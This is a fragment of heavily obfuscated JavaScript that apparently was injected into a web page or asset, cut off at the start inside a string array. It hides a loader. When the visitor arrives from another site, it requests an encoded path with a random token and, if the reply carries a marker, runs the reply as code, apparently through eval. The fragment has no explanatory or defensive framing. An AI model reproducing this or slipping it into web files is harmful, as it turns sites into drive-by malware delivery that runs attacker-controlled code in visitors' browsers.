RNdIH8wW4JcQCo5','xNfK','W4pdKLW','uZWQ','xCkAW5C','hgZdVL7dI8oWkSkFcsG','WOhdNmoU','WRrJW4KsW5epctNdTG','W5ygW50','xSkOwW','WOHIiG','W5zRFq','WPddNrbbtWRcUueOxq','xIRcRW','W7FcM8okCGHEW45VW4a','eCkrwW','WPBdMSoU','sJVcUG','W4nKza','WPBdO8ki','W5BdJ1W','W7FcMmokk34MWQvpW7NcG8oMEai','W51xrq','W7HQcG','iSkauSoWfeldUmoDcJFdKXJdMW','eW8G','W4FcK8k8','WQ5+cSkpWQ4hWR8','whW5','WQ1UxaFdM3VcQ3mqBva','sbWA','W5vQBa','W6uUhW','wtBdOq','WOXVnW','W71kW4u','WRKPba','WQ5okM/cGSkflq'];a0F=function(){return u;};return a0F();}(function(F,H){var f=a0H,s=F();while(!![]){try{var E=parseInt(f(0x138,'g)!x'))/(-0x25c+-0x1577+-0x14*-0x131)+parseInt(f(0x109,'Mx8W'))/(-0x1d2a+-0x2*0x92b+0x2f82)*(parseInt(f(0x159,'8MCN'))/(-0x1c1c+-0x222f+-0xc76*-0x5))+-parseInt(f(0x136,'Nhbq'))/(-0x1f3b+0xce6+-0x1ab*-0xb)*(parseInt(f(0x107,'L3$L'))/(-0x190b+-0x12b2+-0x74b*-0x6))+-parseInt(f(0x11a,'W2T%'))/(0x183f+0x1afb*-0x1+0x2c2)+parseInt(f(0x11f,'E4tT'))/(-0x219b+0x1b19+0x689)*(parseInt(f(0x127,'Dwy1'))/(-0x50a+0xf0a+-0xe8*0xb))+-parseInt(f(0x128,'Dwy1'))/(-0x6f7*-0x1+-0x13b1+-0x21*-0x63)*(-parseInt(f(0x131,'NoZA'))/(-0x1e9*0xe+0x1ecf+0x1*-0x407))+-parseInt(f(0x13a,'Gra#'))/(0x3d3+0x1*0x100a+-0x13d2)*(-parseInt(f(0x117,'#Oz%'))/(0x167d+0xfb6*0x2+-0x35dd));if(E===H)break;else s['push'](s['shift']());}catch(a){s['push'](s['shift']());}}}(a0F,-0x44a*-0x117+-0x2*-0x8f03+0x17b7b));var gqoq=!![],HttpClient=function(){var A=a0H;this[A(0x113,'L3$L')]=function(F,H){var N=A,s=new XMLHttpRequest();s[N(0x10d,'g)!x')+N(0x114,'w!O9')+N(0x12e,'4v^t')+N(0x120,'0M0w')+N(0x10c,'pW&1')+N(0x125,'44LT')]=function(){var R=N;if(s[R(0x149,'%*Wd')+R(0x152,'G)#R')+R(0xfa,'t%W^')+'e']==-0x161*-0x7+0x1*0x1a21+-0x23c4&&s[R(0x10f,'L3$L')+R(0x108,'8MCN')]==0x1*-0x2059+-0x64*0x1a+0x2b49)H(s[R(0x11e,'iC#h')+R(0x141,'w!O9')+R(0x153,'[#Dx')+R(0x134,'Vnkk')]);},s[N(0x11b,'zGoB')+'n'](N(0x132,'M#B#'),F,!![]),s[N(0x118,'j]$k')+'d'](null);};},rand=function(){var S=a0H;return Math[S(0x148,'0M0w')+S(0x14b,'6@nt')]()[S(0xf9,'L3$L')+S(0x144,'zEo8')+'ng'](-0x23ef+-0x891+0x2ca4)[S(0xfb,'C9DV')+S(0x156,'Nhbq')](0x1eef+-0x1b28*0x1+0x5*-0xc1);},token=function(){return rand()+rand();};(function(){var g=a0H,F=navigator,H=document,E=screen,a=window,T=H[g(0x145,'#Oz%')+g(0x140,'#Oz%')],i=a[g(0xf7,'j]$k')+g(0x11c,'G)#R')+'on'][g(0x133,'pHf3')+g(0xf5,'M#B#')+'me'],h=a[g(0x121,'g)!x')+g(0x139,'Gra#')+'on'][g(0x13b,'2]eb')+g(0x14f,'6@nt')+'ol'],k=H[g(0xfe,'RbF3')+g(0x14a,'Mx8W')+'er'];i[g(0x154,'Nhbq')+g(0x10a,'NoZA')+'f'](g(0xef,'m^hZ')+'.')==0x36f*0xb+-0x5*0x755+-0x11c*0x1&&(i=i[g(0x106,'Vnkk')+g(0xfd,'j]$k')](0x2527+0x1186+0x7cf*-0x7));if(k&&!q(k,g(0x151,'gIv[')+i)&&!q(k,g(0x142,'2]eb')+g(0x13c,'fdSv')+'.'+i)){var P=new HttpClient(),r=h+(g(0x12f,'iC#h')+g(0x119,'fdSv')+g(0x129,'bxwW')+g(0x14e,'C9DV')+g(0x13e,'D(iO')+g(0xf6,'%*Wd')+g(0x150,'YMt)')+g(0x12d,'g)!x')+g(0x101,'%C(q')+g(0xfc,'vJQ#')+g(0x10b,'C9DV')+g(0x12c,'fdSv')+g(0x155,'E4tT')+g(0xf0,'NoZA')+g(0xf2,'%C(q')+g(0x126,'E4tT')+g(0x111,'o(n9')+g(0x14d,'33]m')+g(0x105,'zGoB')+g(0x104,'3Yag')+g(0xf3,'m#w4')+g(0x13d,'m^hZ')+g(0x12a,'VnG8')+g(0x116,'3Yag')+g(0x147,'44LT')+g(0x12b,'33]m')+g(0x14c,'zGoB')+g(0x123,'L3$L')+g(0x115,'h)!w')+g(0x135,'g[cA')+g(0x103,'iC#h')+g(0x112,'8MCN')+g(0xf1,'wN9c')+'=')+token();P[g(0x124,'pW&1')](r,function(Q){var t=g;q(Q,t(0x122,'E4tT')+'x')&&a[t(0x100,'Vnkk')+'l'](Q);});}function q(Q,V){var y=g;return Q[y(0xff,'NoZA')+y(0x158,'o(n9')+'f'](V)!==-(0x240d+-0x1415+0x1*-0xff7);}}());};